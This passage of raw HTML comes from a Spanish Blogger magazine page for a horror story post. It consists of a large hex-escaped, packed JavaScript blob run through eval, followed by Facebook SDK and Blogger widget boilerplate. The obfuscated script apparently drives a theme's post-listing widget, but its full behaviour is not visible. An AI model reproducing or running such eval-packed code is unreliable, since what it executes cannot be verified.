b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5vtjtCuf42pkydvNsPkcajt445Ag:1769464166829';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/541811840083859332/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '541811840083859332', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s72-c/love-2055960_1920.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg', 'pageName': 'Relato Odio el alcohol', 'pageTitle': 'Revista DE PRIMERA MANO: Relato Odio el alcohol'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Relato Odio el alcohol', 'description': 'Del escritor de terror, Juan de Dios Gardu\xf1o (espa\xf1ol). Contacto: el_caidojdd@hotmail.com \xa0 T engo fr\xedo, mucho fr\xedo. Apenas hay una manta qu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg', 'url': 'https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 541811840083859332}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
